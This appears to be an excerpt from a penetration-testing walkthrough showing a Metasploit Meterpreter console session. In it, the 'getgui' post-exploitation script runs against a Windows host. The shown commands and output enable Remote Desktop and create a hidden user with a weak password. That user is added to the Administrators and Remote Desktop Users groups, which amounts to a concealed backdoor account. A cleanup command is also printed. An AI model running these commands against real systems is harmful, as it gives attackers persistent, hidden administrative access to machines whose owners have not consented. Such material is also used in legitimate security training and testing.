 meterpreter > run getgui -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or:    getgui -e
OPTIONS:
    -e        Enable RDP only.
    -f <opt>  Forward RDP Connection.
    -h        Help menu.
    -p <opt>  The Password of the user to add.
    -u <opt>  The Username of the user to add.
meterpreter > run getgui -u hiep -p 1234
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: hiep with Password: 1234
[*]     Hiding user from Windows Login screen
[*]     Adding User: hiep to local group 'Remote Desktop Users'
[*]     Adding User: hiep to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/getgui/c
lean_up__20220606.3030.rc